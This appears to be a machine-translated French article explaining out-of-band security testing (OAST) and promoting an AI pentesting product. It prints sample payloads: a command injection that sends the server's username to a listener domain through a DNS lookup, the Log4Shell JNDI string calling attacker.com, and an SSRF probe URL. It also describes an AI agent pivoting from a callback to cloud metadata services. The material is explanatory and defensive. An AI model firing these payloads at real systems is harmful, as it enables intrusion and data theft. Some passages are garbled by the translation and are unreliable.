Pendant des années, le secteur de la sécurité des applications s'est fortement appuyé sur le modèle de la "réflexion". Vous envoyez une charge utile (entrée) ; le serveur envoie une réponse (sortie). Si la réponse contient une erreur de syntaxe ou une chaîne spécifique, vous avez une vulnérabilité. C'est l'épine dorsale de DAST (Dynamic Application Security Testing).



Mais que se passe-t-il lorsque l'application avale l'erreur ? Que se passe-t-il si l'injection fonctionne, mais que la réponse de la base de données n'est jamais renvoyée au client en raison d'un filtrage rigoureux des sorties ou d'un traitement asynchrone ?



C'est ici que OAST (Out-of-Band Application Security Testing) devient critique. Pour comprendre la signification de l'OAST, il faut aller au-delà des cycles standard de demande/réponse et examiner les interactions invisibles qu'une application a avec le réseau externe.

Le noyau technique : Qu'est-ce qu'OAST ?



OAST permet aux testeurs de sécurité de détecter les vulnérabilités en incitant l'application cible à se connecter à un serveur contrôlé par l'attaquant (ou le testeur), plutôt qu'en s'appuyant sur une réponse directe.

Dans un scénario DAST standard, la boucle de rétroaction est synchrone et en bande :

Testeur Application cible

Dans un scénario OAST, la boucle de rétroaction est la suivante Asynchrone et hors bande:

Testeurenvoie une charge utile àApplication cible.Application cibletraite la charge utile et exécute à son insu une requête DNS ou HTTP auprès deÉcouteur OAST externe.Écouteur OAST externesaisit l'interaction et alerte leTesteur.

Ce mécanisme est le seul moyen fiable de détecter les Aveugle telles que l'injection SQL aveugle, le SSRF aveugle (Server-Side Request Forgery) et le RCE aveugle (Remote Code Execution), avec un taux de faux positifs proche de zéro.

Anatomie d'une charge utile OAST

Pour visualiser les mécanismes, considérons un scénario aveugle d'exécution de code à distance (RCE). Le serveur exécute la commande mais renvoie un message générique de type 200 OK quel que soit le succès de l'opération. Un scanner DAST indiquerait que ce message est "sûr".

Une approche OAST injecte une charge utile qui force la consultation d'un DNS :

Le cambriolage

`# Charge utile conceptuelle pour les essais RCE à l'aveugle

La variable ${host} est remplacée par le domaine unique de l'auditeur OAST.

user_input=" ; ping -c 1 $(whoami).x72b.oast-listener.com ;"`.

Si le serveur est vulnérable, il exécute ping. Le système d'exploitation tente de résoudre root.x72b.oast-listener.com. Votre auditeur OAST enregistre la requête DNS. Le fait que la requête DNS soit arrivée est la preuve de l'exploitation.

Analyse comparative : SAST vs. DAST vs. IAST vs. OAST

Pour les ingénieurs purs et durs, la distinction réside dans les éléments suivants point de vue et le rapport signal/bruit.

| Fonctionnalité | SAST (statique) | DAST (dynamique) | IAST (Interactif) | OAST (hors bande) |

|---|---|---|---|---|

| Point de vue | Code source / Bytecode | Application en cours d'exécution (externe) | Application en cours d'exécution (agent interne) | Application en cours d'exécution (externe + auditeur) |

| Détection aveugle | Limitée (Analyse des flux de données) | Médiocre (dépend du temps/des erreurs) | Élevé (voit le flux d'exécution) | Supérieur (interaction réelle) |

| Faux positifs | Haut | Moyen | Faible | Proche de zéro |

| Déploiement | Pipeline CI/CD | Mise en scène/Prod | Installation de l'agent requise | Mise en scène/Prod (non intrusif) |

| Utilisation principale | Qualité du code et logique | Régressions visibles | Intégration DevOps | Exploits complexes/aveugles |

Études de cas : OAST dans la nature

La "signification OAST" théorique se confirme lorsque l'on examine les CVE à fort impact.

Le classique : Log4Shell (CVE-2021-44228)

Log4Shell a été le moment décisif pour OAST. La vulnérabilité reposait sur l'injection de JNDI (Java Naming and Directory Interface).

- La charge utile :

${jndi:ldap://attacker.com/exploit} - Le mécanisme OAST : La bibliothèque Log4j vulnérable a analysé la chaîne et a lancé une connexion LDAP sortante vers

attaquant.com. - Détection : Les scanners traditionnels qui ne parviennent pas à analyser les journaux ne s'en aperçoivent pas. Les scanners OAST ont simplement écouté le rappel. Si le téléphone sonne, le serveur est vulnérable.

Le moderne : Dell UCC Edge Blind SSRF (CVE-2025-22399)

À l'aube de 2025, l'OAST reste essentielle pour les infrastructures modernes. Un exemple récent est CVE-2025-22399 (CVSS 7.9), un SSRF aveugle dans l'UCC Edge de Dell.

- Le vecteur : Un attaquant non authentifié peut injecter une URL malveillante dans la fonction "Ajouter un serveur SFTP client".

- L'angle mort : L'application n'a pas renvoyé le contenu de l'URL recherchée (ce qui serait un SSRF classique). Au lieu de cela, elle a simplement traité la demande en interne.

- Solution OAST : En indiquant l'adresse du serveur SFTP à un auditeur OAST (par ex,

sftp://oast-domain.com), un testeur confirme la vulnérabilité en observant les tentatives de connexion entrantes du serveur Dell.

L'évolution : Des auditeurs manuels aux agents d'intelligence artificielle

Historiquement, l'OAST est un processus manuel ou semi-automatisé. Les pentesters utilisent des outils tels que Collaborateur burp ou de ProjectDiscovery Interactsh. Vous générez une charge utile, vous la pulvérisez et vous attendez le "ping" de votre auditeur.

Cependant, la surface d'attaque moderne est trop vaste pour une corrélation manuelle. C'est là que la sécurité pilotée par l'IA modifie le paradigme.

Les limites des scanners traditionnels

Les scanners standard traitent OAST comme une vérification binaire : "Avons-nous reçu un rappel DNS ? Oui/Non". Ils se heurtent souvent à des difficultés :

- Chaînage contextuel : Utilisation de la confirmation OAST pour passer à une deuxième étape d'exploitation.

- Charges utiles polymorphes : Adaptation dynamique de la charge utile OAST pour contourner les WAF (par exemple, encodage de la demande DNS dans une structure JSON imbriquée).

L'OAST piloté par l'IA Penligent.ai

C'est là que des plateformes comme Penligent.ai combler le fossé. Au lieu de se contenter d'envoyer un script, Penligent utilise des agents d'intelligence artificielle qui comprennent les besoins de l'entreprise. sens sémantique d'une interaction OAST.

Si l'agent de Penligent détecte un rappel DNS à partir d'un paramètre spécifique, il ne se contente pas de le signaler. Il analyse le contexte : "J'ai reçu un rappel DNS du champ de téléchargement 'profil-image'. Cela indique un SSRF aveugle. Je vais maintenant essayer d'utiliser ce canal pour mapper les services de métadonnées internes du nuage (IMDS)."

En automatisant la logique utilisée par un pentester senior humain - la corrélation du signal hors bande avec la logique interne - les agents d'IA transforment l'OAST d'une technique d'écoute passive en un vecteur d'exploitation actif et intelligent.

Conclusion

Comprendre Signification d'OAST est de comprendre efficacement les conversations invisibles de l'internet. Les applications étant de plus en plus découplées et reposant fortement sur des API, des microservices et des intégrations tierces, le modèle de "réflexion" des tests de sécurité perd de sa valeur.

Pour l'ingénieur en sécurité, la maîtrise des outils et des méthodologies OAST n'est plus facultative - c'est le seul moyen de prouver l'existence de vulnérabilités qui restent silencieuses dans les journaux, en attente d'un déclencheur.

Références :